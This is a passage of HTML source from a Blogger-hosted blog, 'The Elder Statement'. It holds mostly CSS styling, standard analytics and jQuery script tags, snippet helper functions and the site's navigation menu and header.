position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
